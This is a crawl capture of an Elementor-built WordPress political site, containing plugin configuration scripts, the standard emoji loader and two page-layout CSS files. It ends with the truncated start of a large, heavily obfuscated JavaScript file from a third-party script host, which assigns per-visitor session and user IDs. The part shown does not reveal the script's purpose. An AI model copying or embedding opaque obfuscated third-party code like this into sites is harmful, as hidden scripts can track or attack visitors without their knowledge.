<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://apspplenary.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://apspplenary.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://apspplenary.org/wp-admin/admin-ajax.php","nonce":"1ca1cffa34","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://apspplenary.org/events/adoption-of-the-political-report/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://apspplenary.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apspplenary.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apspplenary.org/wp-admin/admin-ajax.php","nonce":"05c0652ff5","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apspplenary.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apspplenary.org\/wp-admin\/admin-ajax.php","nonce":"d1e23562ae","urls":{"assets":"https:\/\/apspplenary.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apspplenary.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apspplenary.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apspplenary.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://apspplenary.org/wp-admin/admin-ajax.php","nonce":"48d16cde81"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://apspplenary.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apspplenary.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apspplenary.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://apspplenary.org/wp-content/uploads/elementor/css/post-1822.css?ver=1769260039
body_size: 719
content:
.elementor-1822 .elementor-element.elementor-element-209a98a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1822 .elementor-element.elementor-element-7ae2be3c{text-align:start;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-308e809 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dea41e4 );fill:var( --e-global-color-dea41e4 );padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a185853 );fill:var( --e-global-color-a185853 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a, .elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-menu-toggle{color:var( --e-global-color-dea41e4 );fill:var( --e-global-color-dea41e4 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a291686 );border-radius:5px 5px 5px 5px;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a:hover,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a:focus,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-menu-toggle:hover,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-menu-toggle:focus{color:var( --e-global-color-a185853 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a:hover,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a:focus,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a291686 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown .elementor-item, .elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(0, 0, 0, 0.1);}.elementor-1822 .elementor-element.elementor-element-40c34c8b div.elementor-menu-toggle{color:var( --e-global-color-dea41e4 );}.elementor-1822 .elementor-element.elementor-element-40c34c8b div.elementor-menu-toggle svg{fill:var( --e-global-color-dea41e4 );}.elementor-1822 .elementor-element.elementor-element-3b825e1e .elementor-button-content-wrapper{flex-direction:row;}.elementor-1822 .elementor-element.elementor-element-3b825e1e .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-1822 .elementor-element.elementor-element-3b825e1e .elementor-button{background-color:var( --e-global-color-a185853 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1822 .elementor-element.elementor-element-254090c8{width:47.146%;}.elementor-1822 .elementor-element.elementor-element-7bf31cd{width:19.161%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1822 .elementor-element.elementor-element-5d5438e{width:40%;}.elementor-1822 .elementor-element.elementor-element-254090c8{width:10%;}.elementor-1822 .elementor-element.elementor-element-7bf31cd{width:27%;}}@media(max-width:1024px){.elementor-1822 .elementor-element.elementor-element-7ae2be3c{text-align:start;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown .elementor-item, .elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1822 .elementor-element.elementor-element-40c34c8b{--nav-menu-icon-size:28px;}}@media(max-width:767px){.elementor-1822 .elementor-element.elementor-element-5d5438e{width:80%;}.elementor-1822 .elementor-element.elementor-element-254090c8{width:20%;}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown .elementor-item, .elementor-1822 .elementor-element.elementor-element-40c34c8b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1822 .elementor-element.elementor-element-40c34c8b{--nav-menu-icon-size:28px;}}

--- FILE ---
content_type: text/css
request_url: https://apspplenary.org/wp-content/uploads/elementor/css/post-1820.css?ver=1769260039
body_size: 981
content:
.elementor-1820 .elementor-element.elementor-element-2b5cbfec:not(.elementor-motion-effects-element-type-background), .elementor-1820 .elementor-element.elementor-element-2b5cbfec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-1820 .elementor-element.elementor-element-2b5cbfec > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1820 .elementor-element.elementor-element-2b5cbfec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 0em 0em;}.elementor-1820 .elementor-element.elementor-element-74abff5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}.elementor-1820 .elementor-element.elementor-element-74abff5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1820 .elementor-element.elementor-element-486c8512 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1820 .elementor-element.elementor-element-3918f7b7{text-align:start;}.elementor-1820 .elementor-element.elementor-element-88b4b9a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );color:#000000;}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1820 .elementor-element.elementor-element-8fc4775{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1820 .elementor-element.elementor-element-5777cd28 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1820 .elementor-element.elementor-element-5777cd28:not(.elementor-motion-effects-element-type-background), .elementor-1820 .elementor-element.elementor-element-5777cd28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1820 .elementor-element.elementor-element-5777cd28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1820 .elementor-element.elementor-element-5777cd28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-icon i{color:var( --e-global-color-a185853 );transition:color 0.3s;}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-icon svg{fill:var( --e-global-color-a185853 );transition:fill 0.3s;}.elementor-1820 .elementor-element.elementor-element-45aeabef{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a185853 );}.elementor-1820 .elementor-element.elementor-element-64409f6b{text-align:end;}.elementor-1820 .elementor-element.elementor-element-64409f6b .elementor-heading-title{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );color:var( --e-global-color-a291686 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1820 .elementor-element.elementor-element-74abff5a{width:35%;}.elementor-1820 .elementor-element.elementor-element-3391cba2{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1820 .elementor-element.elementor-element-74abff5a{width:45%;}.elementor-1820 .elementor-element.elementor-element-3391cba2{width:55%;}.elementor-1820 .elementor-element.elementor-element-486c8512{width:100%;}.elementor-1820 .elementor-element.elementor-element-56f6db7f{width:100%;}.elementor-1820 .elementor-element.elementor-element-2edd1d62{width:100%;}}@media(max-width:1024px){.elementor-1820 .elementor-element.elementor-element-2b5cbfec{padding:0em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-1820 .elementor-element.elementor-element-74abff5a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1820 .elementor-element.elementor-element-74abff5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1820 .elementor-element.elementor-element-74abff5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1820 .elementor-element.elementor-element-88b4b9a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-1820 .elementor-element.elementor-element-64409f6b{text-align:center;}.elementor-1820 .elementor-element.elementor-element-64409f6b .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}@media(max-width:767px){.elementor-1820 .elementor-element.elementor-element-74abff5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1820 .elementor-element.elementor-element-88b4b9a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1820 .elementor-element.elementor-element-8fc4775 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1820 .elementor-element.elementor-element-45aeabef .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-1820 .elementor-element.elementor-element-64409f6b{text-align:center;}.elementor-1820 .elementor-element.elementor-element-64409f6b .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133380
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '0d900074-340b-49a4-ad84-e5c61fcd8880';
        const __scdnuid = '0d900074-340b-49a4-ad84-e5c61fcd8880';
        const __scdntime = 1769297415058;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const 